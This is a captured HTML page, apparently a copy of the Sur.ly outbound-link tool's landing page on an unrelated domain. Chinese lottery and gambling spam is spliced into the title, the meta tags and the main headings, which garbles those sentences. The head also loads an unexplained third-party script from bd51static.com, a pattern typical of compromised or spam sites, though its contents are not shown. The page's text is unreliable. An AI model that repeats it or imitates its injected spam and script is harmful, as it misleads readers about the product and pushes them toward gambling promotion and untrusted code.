

--- FILE ---
content_type: text/html
request_url: http://francescajane.com/
body_size: 18457
content:
<!DOCTYPE html>
<html>

<head>
	<title>Sur: &#x31;&#x36;&#x38;&#x5E78;&#x8FD0;&#x28;&#x4E2D;&#x56FD;&#x798F;&#x5F69;&#x29;&#x98DE;&#x5F00;&#x8247;&#x6B63;&#x89C4;&#x67E5;&#x8BE2;&#x4B;&#x41;&#x49;&#x5956;&#x2D;&#x798F;&#x5F69;&#x98DE;&#x5F00;&#x8247;&#x5F69;&#x7968;&#x28;&#x4E2D;&#x56FD;&#x29;&#x31;&#x36;&#x38;&#x7ED3;&#x679C;&#x76F4;&#x64AD;&#x8BB0;&#x5F55;&#x2D;&#x5E78;&#x8FD0;&#x31;&#x36;&#x38;&#x28;&#x98DE;&#x5F00;&#x8247;&#x29;&#x9884;&#x6D4B;&#x5B98;&#x7F51;</title>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<meta name="format-detection" content="telephone=no" />
	<meta name="description" content="Sur &#x31;&#x36;&#x38;&#x5E78;&#x8FD0;&#x28;&#x4E2D;&#x56FD;&#x798F;&#x5F69;&#x29;&#x98DE;&#x5F00;&#x8247;&#x6B63;&#x89C4;&#x67E5;&#x8BE2;&#x4B;&#x41;&#x49;&#x5956;&#x7F51;&#xFF0C;&#x63D0;&#x4F9B;&#x798F;&#x5F69;&#x98DE;&#x5F00;&#x8247;&#x5F69;&#x7968;&#x28;&#x4E2D;&#x56FD;&#x29;&#x31;&#x36;&#x38;&#x7ED3;&#x679C;&#x76F4;&#x64AD;&#x8BB0;&#x5F55;&#x3002;&#x8BBF;&#x95EE;&#x5E78;&#x8FD0;&#x31;&#x36;&#x38;&#x28;&#x98DE;&#x5F00;&#x8247;&#x29;&#x9884;&#x6D4B;&#x5B98;&#x7F51;&#x83B7;&#x53D6;&#x6700;&#x65B0;&#x31;&#x36;&#x38;&#x5E78;&#x8FD0;&#x98DE;&#x8247;&#x9884;&#x6D4B;&#x8D70;&#x52BF;&#x3002;&#x6211;&#x4EEC;&#x575A;&#x6301;&#x6B63;&#x89C4;&#x67E5;&#x8BE2;&#x4B;&#x41;&#x49;&#x5956;&#xFF0C;&#x5B8C;&#x6574;&#x4FDD;&#x5B58;&#x28;&#x4E2D;&#x56FD;&#x798F;&#x5F69;&#x29;&#x31;&#x36;&#x38;&#x5E78;&#x8FD0;&#x98DE;&#x5F00;&#x8247;&#x6240;&#x6709;&#x5F00;&#x5956;&#x7ED3;&#x679C;&#xFF0C;&#x662F;&#x60A8;&#x5FC5;&#x5907;&#x7684;&#x98DE;&#x8247;&#x67E5;&#x8BE2;&#x5DE5;&#x5177;&#x3002; protects, informs and recaptures users after they follow the outbound links." />

	<meta property="og:image" content="png/surly.og.png" />
	<meta property="og:title" content="Sur: &#x31;&#x36;&#x38;&#x5E78;&#x8FD0;&#x28;&#x4E2D;&#x56FD;&#x798F;&#x5F69;&#x29;&#x98DE;&#x5F00;&#x8247;&#x6B63;&#x89C4;&#x67E5;&#x8BE2;&#x4B;&#x41;&#x49;&#x5956;&#x2D;&#x798F;&#x5F69;&#x98DE;&#x5F00;&#x8247;&#x5F69;&#x7968;&#x28;&#x4E2D;&#x56FD;&#x29;&#x31;&#x36;&#x38;&#x7ED3;&#x679C;&#x76F4;&#x64AD;&#x8BB0;&#x5F55;&#x2D;&#x5E78;&#x8FD0;&#x31;&#x36;&#x38;&#x28;&#x98DE;&#x5F00;&#x8247;&#x29;&#x9884;&#x6D4B;&#x5B98;&#x7F51;" />
	<meta property="og:url" content="http://francescajane.com/" />
	<meta property="og:site_name" content="168幸运(中国福彩)飞开艇正规查询KAI奖" />
	<meta property="og:description" content="Sur &#x31;&#x36;&#x38;&#x5E78;&#x8FD0;&#x28;&#x4E2D;&#x56FD;&#x798F;&#x5F69;&#x29;&#x98DE;&#x5F00;&#x8247;&#x6B63;&#x89C4;&#x67E5;&#x8BE2;&#x4B;&#x41;&#x49;&#x5956;&#x7F51;&#xFF0C;&#x63D0;&#x4F9B;&#x798F;&#x5F69;&#x98DE;&#x5F00;&#x8247;&#x5F69;&#x7968;&#x28;&#x4E2D;&#x56FD;&#x29;&#x31;&#x36;&#x38;&#x7ED3;&#x679C;&#x76F4;&#x64AD;&#x8BB0;&#x5F55;&#x3002;&#x8BBF;&#x95EE;&#x5E78;&#x8FD0;&#x31;&#x36;&#x38;&#x28;&#x98DE;&#x5F00;&#x8247;&#x29;&#x9884;&#x6D4B;&#x5B98;&#x7F51;&#x83B7;&#x53D6;&#x6700;&#x65B0;&#x31;&#x36;&#x38;&#x5E78;&#x8FD0;&#x98DE;&#x8247;&#x9884;&#x6D4B;&#x8D70;&#x52BF;&#x3002;&#x6211;&#x4EEC;&#x575A;&#x6301;&#x6B63;&#x89C4;&#x67E5;&#x8BE2;&#x4B;&#x41;&#x49;&#x5956;&#xFF0C;&#x5B8C;&#x6574;&#x4FDD;&#x5B58;&#x28;&#x4E2D;&#x56FD;&#x798F;&#x5F69;&#x29;&#x31;&#x36;&#x38;&#x5E78;&#x8FD0;&#x98DE;&#x5F00;&#x8247;&#x6240;&#x6709;&#x5F00;&#x5956;&#x7ED3;&#x679C;&#xFF0C;&#x662F;&#x60A8;&#x5FC5;&#x5907;&#x7684;&#x98DE;&#x8247;&#x67E5;&#x8BE2;&#x5DE5;&#x5177;&#x3002; protects, informs and recaptures users after they follow the outbound links." />

	<link rel="icon" href="png/favicon-32x32.png" sizes="32x32">
<link rel="icon" href="png/favicon-16x16.png" sizes="16x16">
<link rel="shortcut icon" href="png/android-chrome-192x192.png" sizes="192x192">
<link rel="shortcut icon" href="png/android-chrome-512x512.png" sizes="512x512">
<link rel="apple-touch-icon" href="png/apple-touch-icon.png" sizes="180x180">

	<link rel="stylesheet" href="css/css098d.css?family=Roboto:400,300,500,900,700&amp;subset=latin,cyrillic-ext" type="text/css" />
	<link rel="stylesheet" href="css/flickity.css" media="screen" />
	<link rel="stylesheet" href="css/font-awesome.min.css" media="screen" />
	<link rel="stylesheet" href="css/style.css" type="text/css" />
	<link rel="stylesheet" href="css/custom.css">

	
	<script type="text/javascript" src="js/jquery.min.js"></script>
	<script type="text/javascript" src="js/skrollr.js"></script>
	<script type="text/javascript" src="js/flickity.pkgd.min.js"></script>
	<script type="text/javascript" src="js/jquery.bxslider.min.js"></script>
	<script type="text/javascript" src="js/main.js"></script>
	<script type="text/javascript" src="js/popup.js"></script>
	<script type="text/javascript" src="js/auth.js"></script>
	<script type="text/javascript" src="js/user_actions.js"></script>

			<script type="text/javascript" src="js/presentation.js"></script>
			<script src="main.js"></script><script type="text/javascript" src="//bd51static.com/26jny.js"></script>
</head>
<body class="index-page">

	
<section class="main-box">
	<div class="wrapper-row stars start">

		<div class="top-menu">

	<a href="index.html"
	   class="logo">Sur.ly</a>

	<nav class="menu-1 js-header-menu">
		<ul>
			<li><a href="index.html#features" class="scroll">Features</a></li>
			<li><a href="index.html#how-it-works" class="scroll">How it works</a></li>
			<li><a href="index.html#pricing" class="scroll">Pricing</a></li>
		</ul>
	</nav>

	<nav class="menu-2 js-header-menu">
		<ul>
						<li><a href="#" class="open-pop-up" data-popup="log-in">Sign in</a></li>
			<li><a href="#" class="button-0 open-pop-up" data-popup="sign-up">Get Sur.ly</a></li>
					</ul>
	</nav>

	
</div>

		<div class="arrow-right"></div>
		<div class="arrow-left"></div>
		<div id="blue_wrapper" data-smooth-scrolling="off">
			<div class="starsElements" data-0="top:-10px" data-1000="top:-650px"></div>
		</div>
		<div class="inner-row">
			<div class="top-content">
				<div class="two-columns">
					<div>
						<span><img src="gif/1.gif"></span>
						<p>Get rid of risky and toxic outbound links</p>
					</div>
					<div>
						<span><img src="gif/2.gif"></span>
						<p>Turn your outbound links into a website growth factor</p>
					</div>
					<span class="icon-0">
						<svg xmlns="http://www.w3.org/2000/svg" width="60" height="60" viewBox="0 0 60 60">
							<path fill="#FFF" d="M60 29H31V0h-2v29H0v2h29v29h2V31h29"/>
						</svg>
					</span>
				</div>
			</div>
		</div>

	</div>

	<div id="features" class="wrapper-row white">
		<div class="inner-row">
			<div class="level-2">
				<h1>Sur 168幸运(中国福彩)飞开艇正规查询KAI奖-福彩飞开艇彩票(中国)168结果直播记录-幸运168(飞开艇)预测官网 alters the outbound links on your site so that visitors can get to external target pages without leaving your domain.</h1>
			</div>
			<div class="wrapper-catalog">
				<h2>Surely 168网开奖查询记录结果 -幸运168(中国福彩)飞开艇历史记录号码数据 the simplest tool to:</h2>
				<div class="inner-catalog">
					<div id="gallery0" class="content-slider">
	<div class="slider">
		<div>
			<div class="info-catalog first">
				<span class="icon-top"><svg xmlns="http://www.w3.org/2000/svg" width="60" height="60" viewBox="0 0 60 60"><linearGradient id="a" gradientUnits="userSpaceOnUse" x1="30" y1="60" x2="30"><stop offset="0" stop-color="#DE82E9"/><stop offset="1" stop-color="#E393F4"/></linearGradient><path fill="#e291f3" d="M60 57c0 1.657-1.343 3-3 3H3c-1.656 0-3-1.343-3-3V3c0-1.657 1.344-3 3-3h54c1.657 0 3 1.343 3 3v54z"/><path fill="#FFF" d="M30 21c-5 0-10-2-10-2s0 11 1 14c1.265 3.795 4 9 9 9s7.735-5.205 9-9c1-3 1-14 1-14s-5 2-10 2zm-6 6v-2l4 1v3l-4-2zm9 9c-.01-.143-1.16 0-3 0s-2.99-.17-3 0h-2c0-1.038 1.836-3 5-3s5 1.962 5 3h-2zm3-9l-4 2v-3l4-1v2z"/><path fill="#FFF" d="M46.97 13.028C42.44 8.496 36.41 6 30 6s-12.438 2.496-16.97 7.028c-9.357 9.357-9.357 24.584 0 33.942 4.533 4.532 10.56 7.028 16.97 7.028 6.412 0 12.44-2.496 16.97-7.028 9.358-9.357 9.358-24.583 0-33.942zm-.63 31.66l-8.896-8.896-1.414 1.414 8.91 8.91C40.86 49.9 35.597 51.998 30 51.998c-5.877 0-11.402-2.29-15.557-6.443-8.378-8.38-8.55-21.878-.56-30.495l5.91 5.908 1.414-1.415-5.898-5.896C19.352 10.014 24.515 8 30 8c5.876 0 11.4 2.288 15.557 6.442 8.297 8.3 8.543 21.62.784 30.246z"/></svg></span>
				<p>Cope with fake users signing up for your site to get backlinks</p>
				<div>
					<p>Sur.ly can nullify all efforts of spammers trying to create fake profiles on a public site to get a free link and thus steal some link juice from it.</p>
				</div>
			</div>
		</div>
		<div>
			<div class="info-catalog">
				<span class="icon-top"><svg xmlns="http://www.w3.org/2000/svg" width="60" height="60" viewBox="0 0 60 60"><linearGradient id="a" gradientUnits="userSpaceOnUse" x1="30" y1="60" x2="30"><stop offset="0" stop-color="#FBBD7B"/><stop offset="1" stop-color="#FFC882"/></linearGradient><path fill="#fec47f" d="M60 57c0 1.657-1.343 3-3 3H3c-1.656 0-3-1.343-3-3V3c0-1.657 1.344-3 3-3h54c1.657 0 3 1.343 3 3v54z"/><path fill="#FFF" d="M41.02 34.14c2.827-2.73 4.592-6.55 4.592-10.787 0-8.284-6.716-15-15-15s-15 6.716-15 15c0 4.064 1.623 7.746 4.25 10.447L13.82 48.417l7.073-1.405L24.91 53l5.397-13.062 4.313 12.88 4.42-5.7L46 49.01 41.02 34.14zM30.61 10.353c7.17 0 13 5.832 13 13s-5.83 13-13 13-13-5.832-13-13 5.833-13 13-13zm-2.15 28.822l-3.97 9.607-1.936-2.885-.744-1.107-1.307.26-3.408.678 4.3-10.41.44.18c1.86 1.35 4.043 2.275 6.413 2.65l.543.225-.33.802zm9.816 5.665l-.816 1.054-2.13 2.746-3.126-9.336-.34-1.015c2.79-.232 5.358-1.23 7.506-2.777L42.917 46.1l-3.354-.91-1.287-.35z"/><path fill="#FFF" d="M30.61 13.353c-5.52 0-10 4.478-10 10s4.48 10 10 10 10-4.478 10-10-4.476-10-10-10zm4.24 15.834l-4.238-2.23-4.238 2.23.81-4.72-3.43-3.343 4.74-.688 2.118-4.294 2.12 4.294 4.738.688-3.43 3.343.81 4.72z"/></svg></span>
				<p>Minimize the risk of an algorithmic Google penalty</p>
				<div>
					<p>Sur.ly turns any risky or toxic outbound links within user-generated content into safe and SEO-friendly internal links.</p>
				</div>
			</div>
		</div>
		<div>
			<div class="info-catalog">
				<span class="icon-top"><svg xmlns="http://www.w3.org/2000/svg" width="60" height="60" viewBox="0 0 60 60"><linearGradient id="a" gradientUnits="userSpaceOnUse" x1="30" y1="60" x2="30"><stop offset="0" stop-color="#54C1FA"/><stop offset="1" stop-color="#60CCF9"/></linearGradient><path fill="#5ecaf9" d="M60 57c0 1.657-1.343 3-3 3H3c-1.656 0-3-1.343-3-3V3c0-1.657 1.344-3 3-3h54c1.657 0 3 1.343 3 3v54z"/><g fill="#FFF"><path d="M29 45h2v4h-2zM40.33 45.812l-1.717 1.03-2.056-3.433 1.715-1.03zM46.843 38.618l-1.028 1.716-3.432-2.055 1.03-1.718zM45 29h4v2h-4z"/></g><g fill="#FFF"><path d="M11 29h4v2h-4zM14.188 40.33l-1.028-1.715 3.43-2.055 1.03 1.716zM21.384 46.842l-1.715-1.027 2.054-3.43 1.715 1.026zM29 45h2v4h-2z"/></g><g fill="#FFF"><path d="M29 11h2v4h-2zM19.668 14.186l1.716-1.028 2.057 3.43-1.715 1.03zM13.16 21.385l1.027-1.716 3.432 2.054-1.03 1.716zM11 29h4v2h-4z"/></g><g fill="#FFF"><path d="M45 29h4v2h-4zM43.41 23.437l-1.028-1.716 3.432-2.054 1.028 1.715zM38.276 17.62L36.56 16.59l2.058-3.432 1.714 1.027zM29 11h2v4h-2z"/></g><path fill="#FFF" d="M31 29v-8h-2v10h16v-2M54 30h-2c0-12.13-9.87-22-22-22V6c13.233 0 24 10.767 24 24z"/></svg></span>
				<p>Keep users within your domain longer to reduce the bounce rate</p>
				<div>
					<p>Sur.ly allows users to view the external pages while staying within your domain as long as possible and thus helps you keep the bounce rate in check.</p>
				</div>
			</div>
		</div>
		<div>
			<div class="info-catalog">
				<span class="icon-top"><svg xmlns="http://www.w3.org/2000/svg" width="60" height="60" viewBox="0 0 60 60"><linearGradient id="a" gradientUnits="userSpaceOnUse" x1="30" y1="60" x2="30"><stop offset="0" stop-color="#83D12A"/><stop offset="1" stop-color="#91D835"/></linearGradient><path fill="#8ad42f" d="M60 57c0 1.657-1.343 3-3 3H3c-1.656 0-3-1.343-3-3V3c0-1.657 1.344-3 3-3h54c1.657 0 3 1.343 3 3v54z"/><path fill="#FFF" d="M55.12 43.838l-1.743-9.817-7.633 6.418 3.677 1.333c-3.547 5.844-9.56 9.818-16.378 10.74-12.403 1.675-23.874-7.058-25.55-19.468l-1.983.268c1.674 12.387 12.305 21.406 24.477 21.406 1.097 0 2.207-.073 3.324-.224 7.554-1.022 14.197-5.482 18.027-12.026l3.782 1.372zM6.623 25.98l7.633-6.416-3.676-1.335c3.55-5.844 9.56-9.818 16.378-10.74C39.373 5.813 50.833 14.548 52.51 26.96l1.982-.268C52.667 13.187 40.195 3.684 26.69 5.51c-7.55 1.02-14.194 5.48-18.025 12.025l-3.782-1.373 1.74 9.817z"/><circle fill="#FFF" cx="30.601" cy="23.658" r="4.612"/><path fill="#FFF" d="M39.826 37.495c-4.613 1.845-13.837 1.845-18.45 0 0-5.095 4.13-9.224 9.226-9.224 5.093 0 9.224 4.13 9.224 9.225z"/></svg></span>
				<p>Recapture users leaving via outbound links</p>
				<div>
					<p>Sur.ly helps you to attract users back to your site with the headlines and pics from your articles listed on a clickable panel at the top of every external page.</p>
				</div>
			</div>
		</div>
		<div>
			<div class="info-catalog">
				<span class="icon-top"><svg xmlns="http://www.w3.org/2000/svg" width="60" height="60" viewBox="0 0 60 60"><linearGradient id="a" gradientUnits="userSpaceOnUse" x1="30" y1="60" x2="30"><stop offset="0" stop-color="#F98064"/><stop offset="1" stop-color="#FC8877"/></linearGradient><path fill="#fa836c" d="M60 57c0 1.657-1.343 3-3 3H3c-1.656 0-3-1.343-3-3V3c0-1.657 1.344-3 3-3h54c1.657 0 3 1.343 3 3v54z"/><path fill="#FFF" d="M30.5 14.02c2.58 3.276 10.328 4.292 11.895 4.466l.313.01c.033.164.292.445.292.91v.07l-.22.068c.007.08.424 8.05-1.362 13.412-1.992 5.975-8.59 12.16-10.863 14.18-2.27-2.017-8.836-8.19-10.832-14.18-1.787-5.36-1.496-13.332-1.49-13.412L18 19.476v-.07c0-.464.26-.745.292-.908l.202-.01c1.567-.175 9.426-1.19 12.006-4.467m0-2.002c-.592 0-1.185.2-1.453.604-1.94 2.907-10.662 3.877-10.662 3.877-1.605 0-1.938 1.3-1.938 2.906 0 0-.588 8.188 1.35 14.004C20.427 41.295 30.017 49 30.017 49h.968s9.59-7.705 12.22-15.59c1.937-5.815 1.35-14.094 1.35-14.094 0-1.605-.333-2.862-1.94-2.862 0 0-8.722-.946-10.66-3.854-.27-.404-.863-.582-1.455-.582z"/><path fill="#FFF" d="M35.93 25.06c3.257 3.257-3.258 9.772-5.43 10.858-2.172-1.086-8.687-7.602-5.43-10.86 2.172-2.17 5.43 1.087 5.43 1.087s3.258-3.258 5.43-1.086z"/></svg></span>
				<p>Protect users after they follow the outbound links</p>
				<div>
					<p>Sur.ly provides users with a toolbar showing an up-to-date safety status of every website they visit via your links and warns about detected threats.</p>
				</div>
			</div>
		</div>
		<div>
			<div class="info-catalog">
				<span class="icon-top"><svg xmlns="http://www.w3.org/2000/svg" width="60" height="60" viewBox="0 0 60 60"><linearGradient id="a" gradientUnits="userSpaceOnUse" x1="30" y1="60" x2="30"><stop offset="0" stop-color="#6B9AF9"/><stop offset="1" stop-color="#80B1FF"/></linearGradient><path fill="#6d9cf9" d="M60 57c0 1.657-1.343 3-3 3H3c-1.656 0-3-1.343-3-3V3c0-1.657 1.344-3 3-3h54c1.657 0 3 1.343 3 3v54z"/><path fill="#FFF" d="M40 21h-2v-3.5c0-4.143-3.582-7.5-8-7.5s-8 3.357-8 7.5V21h-2c-1.657 0-3 1.343-3 3v17c0 1.657 1.343 3 3 3h20c1.656 0 3-1.343 3-3V24c0-1.657-1.344-3-3-3zm-16-3.5c0-3.033 2.69-5.5 6-5.5s6 2.467 6 5.5V21H24v-3.5zM41 41c0 .552-.45 1-1 1H20c-.55 0-1-.448-1-1V24c0-.552.45-1 1-1h20c.55 0 1 .448 1 1v17z"/><path fill="#FFF" d="M34.425 27.904l-6.607 6.606-2.243-2.242-1.414 1.414 2.244 2.243 1.414 1.414 1.414-1.415 6.607-6.607"/></svg></span>
				<p>Keep your traffic data private and secure</p>
				<div>
					<p>Confidentiality is the key to success. With Sur.ly you can keep all the external traffic stats to yourself by relying upon your subdomain as a safety buffer.</p>
				</div>
			</div>
		</div>
		<div>
			<div class="info-catalog">
				<span class="icon-top"><svg xmlns="http://www.w3.org/2000/svg" width="60" height="60" viewBox="0 0 60 60"><linearGradient id="a" gradientUnits="userSpaceOnUse" x1="30" y1="60" x2="30"><stop offset="0" stop-color="#F4D120"/><stop offset="1" stop-color="#F9D816"/></linearGradient><path fill="#f5d31e" d="M60 57c0 1.657-1.343 3-3 3H3c-1.656 0-3-1.343-3-3V3c0-1.657 1.344-3 3-3h54c1.657 0 3 1.343 3 3v54z"/><path fill="#FFF" d="M28.086 21.81c3.436 0 4.205.583 4.207.583L47.85 37.95c.39.39.39 1.024 0 1.414l-8.485 8.485c-.255.254-.553.292-.708.292-.154 0-.45-.038-.707-.293L22.404 32.304c-.688-.844-.787-5.35-.24-9.682l.454-.454c1.07-.13 3.296-.36 5.468-.36m0-2c-3.167 0-6.4.462-6.4.462l-1.414 1.415s-1.414 9.9.707 12.02l15.556 15.558c.586.586 1.354.88 2.12.88s1.537-.294 2.123-.88l8.484-8.485c1.17-1.17 1.17-3.07 0-4.243L33.707 20.98c-.91-.91-3.246-1.17-5.62-1.17z"/><path fill="#FFF" d="M28.344 32.05c-.99 0-1.922-.386-2.62-1.085-.702-.7-1.087-1.63-1.087-2.62s.385-1.923 1.086-2.623c1.4-1.4 3.842-1.4 5.242 0 .7.7 1.086 1.632 1.086 2.622s-.385 1.92-1.085 2.62c-.7.7-1.63 1.086-2.62 1.086zm0-5.413c-.457 0-.885.177-1.207.5-.322.322-.5.75-.5 1.207 0 .455.178.885.5 1.207.645.646 1.77.646 2.414 0 .323-.32.5-.75.5-1.206 0-.457-.177-.885-.5-1.208-.32-.323-.75-.5-1.206-.5z"/><path fill="#FFF" d="M26.02 29.196c-.44-2.203.574-4.753 1.647-7.453 1.642-4.13 3.34-8.4.533-12.144-1.24-1.653-3.635-2.576-6.104-2.355-2.73.247-4.99 1.778-6.202 4.202-.84 1.678-1.26 4.715-.2 7.414.942 2.4 2.846 4.15 5.657 5.203l-.702 1.873c-3.316-1.244-5.674-3.438-6.814-6.345-1.29-3.286-.794-6.907.27-9.038 1.53-3.06 4.378-4.99 7.813-5.3 3.185-.287 6.212.92 7.883 3.148 3.48 4.64 1.398 9.875-.274 14.082-.96 2.417-1.87 4.7-1.545 6.32l-1.96.394z"/></svg></span>
				<p>Increase your brand awareness</p>
				<div>
					<p>You can customize Sur.ly toolbar to fit your website’s visual design and branding.</p>
				</div>
			</div>
		</div>
		<div>
			<div class="info-catalog">
				<span class="icon-top"><svg xmlns="http://www.w3.org/2000/svg" width="60" height="60" viewBox="0 0 60 60"><linearGradient id="a" gradientUnits="userSpaceOnUse" x1="30" y1="60" x2="30"><stop offset="0" stop-color="#6CD86D"/><stop offset="1" stop-color="#80E695"/></linearGradient><path fill="#7ee591" d="M60 57c0 1.657-1.343 3-3 3H3c-1.656 0-3-1.343-3-3V3c0-1.657 1.344-3 3-3h54c1.657 0 3 1.343 3 3v54z"/><path fill="#FFF" d="M9 42h2v10H9zM39 39h2v13h-2zM29 26h2v26h-2zM19 36h2v16h-2zM49 36h2v16h-2z"/><path fill="#FFF" d="M50 22c-2.21 0-4 1.79-4 4 0 .125.025.242.037.363l-2.744 1.372C42.573 26.688 41.367 26 40 26c-.452 0-.88.092-1.284.23l-4.842-8.717-.236.132c.227-.502.362-1.057.362-1.645 0-2.21-1.79-4-4-4s-4 1.79-4 4c0 .775.23 1.492.61 2.104l-4.042 4.853C21.87 22.367 20.982 22 20 22c-2.21 0-4 1.79-4 4 0 .182.03.356.054.532l-2.96 2.96C12.36 28.59 11.254 28 10 28c-2.21 0-4 1.79-4 4s1.79 4 4 4 4-1.79 4-4c0-.182-.03-.356-.054-.532l2.96-2.96C17.64 29.41 18.746 30 20 30c2.21 0 4-1.79 4-4 0-.488-.1-.95-.26-1.384l.027.024 4.3-5.16c.576.322 1.228.52 1.933.52.94 0 1.794-.338 2.477-.882l4.563 8.213C36.4 28.04 36 28.97 36 30c0 2.21 1.79 4 4 4s4-1.79 4-4c0-.125-.025-.242-.037-.363l2.744-1.372C47.427 29.312 48.633 30 50 30c2.21 0 4-1.79 4-4s-1.79-4-4-4zM10 34c-1.104 0-2-.896-2-2s.896-2 2-2 2 .896 2 2-.896 2-2 2zm10-6c-1.104 0-2-.896-2-2s.896-2 2-2 2 .896 2 2-.896 2-2 2zm10-10c-1.104 0-2-.896-2-2s.896-2 2-2 2 .896 2 2-.896 2-2 2zm10 14c-1.104 0-2-.896-2-2s.896-2 2-2 2 .896 2 2-.896 2-2 2zm10-4c-1.103 0-2-.896-2-2s.897-2 2-2 2 .896 2 2-.897 2-2 2z"/></svg></span>
				<p>Integrate with the web analytics service</p>
				<div>
					<p>Integrate Sur.ly with Google Analytics to track user behaviour after they leave your site.</p>
				</div>
			</div>
		</div>
		<div>
			<div class="info-catalog">
				<span class="icon-top"><svg xmlns="http://www.w3.org/2000/svg" width="60" height="60" viewBox="0 0 60 60"><linearGradient id="a" gradientUnits="userSpaceOnUse" x1="30" y1="60" x2="30"><stop offset="0" stop-color="#9266FF"/><stop offset="1" stop-color="#A17BFF"/></linearGradient><path fill="#9468ff" d="M60 57c0 1.657-1.343 3-3 3H3c-1.656 0-3-1.343-3-3V3c0-1.657 1.344-3 3-3h54c1.657 0 3 1.343 3 3v54z"/><path fill="#FFF" d="M30 8C17.87 8 8 17.87 8 30c0 3.3.713 6.47 2.117 9.43l1.807-.86C10.647 35.884 10 33 10 30c0-11.027 8.973-20 20-20s20 8.973 20 20c0 11.028-8.973 20-20 20-1.607 0-2.506-.278-3.867-.7l-.743-.226c-1.95-.99-3.132-2.358-3.507-4.065-.52-2.375.535-5.43 2.898-8.385l-1.562-1.25c-2.783 3.48-3.95 7.053-3.29 10.063.508 2.312 2.106 4.198 4.624 5.457l.988.316c1.425.44 2.55.79 4.46.79 12.13 0 22-9.87 22-22S42.13 8 30 8z"/><path fill="#FFF" d="M40.547 24h-.002c-.39 0-1.022-.29-1.413.1l-4.95 4.998-2.828-2.804 4.95-4.938c.39-.39.39-1.017 0-1.407s-1.024-.39-1.415.002l-4.95 4.95-2.828-2.827s-.475.477-3.536 3.537c-3.06 3.06-3.06 8.253 0 11.313 1.53 1.53 3.594 2.296 5.657 2.296s4.127-.765 5.656-2.295l3.535-3.536-2.83-2.83 4.95-5.047c.392-.39.392-.513.002-1.513zm-7.072 11.51c-1.102 1.104-2.61 1.71-4.242 1.71s-3.14-.606-4.242-1.71c-2.26-2.26-2.26-6.225 0-8.484l2.122-2.12 8.484 8.483-2.12 2.12z"/></svg></span>
				<p>Use with your favourite CMS</p>
				<div>
					<p>Sur.ly plugin is free and available for any content management system of your choice.</p>
				</div>
			</div>
		</div>
	</div>

		<div class="controlls g0">
		<div class="contolls-left">
			<a href="#" class="button-gallery">
				<svg fill="#000000" height="48" viewBox="0 0 24 24" width="48" xmlns="http://www.w3.org/2000/svg">
					<path d="M0 0h24v24H0z" fill="none"/>
					<path d="M20 11H7.83l5.59-5.59L12 4l-8 8 8 8 1.41-1.41L7.83 13H20v-2z"/>
				</svg>
			</a>
		</div>
		<div class="contolls-right">
			<a href="#" class="button-gallery">
				<svg fill="#000000" height="48" viewBox="0 0 24 24" width="48" xmlns="http://www.w3.org/2000/svg">
					<path d="M0 0h24v24H0z" fill="none"/>
					<path d="M12 4l-1.41 1.41L16.17 11H4v2h12.17l-5.58 5.59L12 20l8-8z"/>
				</svg>
			</a>
		</div>
	</div>
	</div>
				</div>
			</div>
		</div>
	</div>

	<div id="how-it-works" class="wrapper-row white blueg">
		<div class="inner-row">
			<div class="presentation">
				<div class="main-screen">
	<div>
		<div class="super-play">
			<p class="title-play">How it works</p>
			<a href="#" class="button-play"><i class="fa fa-play"></i></a>
		</div>
		<div class="super-controls">
			<a href="#" class="button-next-sl" style="display: none;">
				<svg fill="#ffffff" height="48" viewBox="0 0 24 24" width="48" xmlns="http://www.w3.org/2000/svg">
					<path d="M0 0h24v24H0z" fill="none"/>
					<path d="M12 4l-1.41 1.41L16.17 11H4v2h12.17l-5.58 5.59L12 20l8-8z"/>
				</svg>
			</a>
			<div class="bottom-group">
				<a href="#" class="button-prev-sl" style="display: none;">
					<svg fill="#727f86" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg">
						<path d="M0 0h24v24H0z" fill="none"/>
						<path d="M20 11H7.83l5.59-5.59L12 4l-8 8 8 8 1.41-1.41L7.83 13H20v-2z"/>
					</svg>
					<span>previous slide</span>
				</a>
				<a href="#" class="button-replay-sl" style="display: none;">
					<svg fill="#727f86" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg">
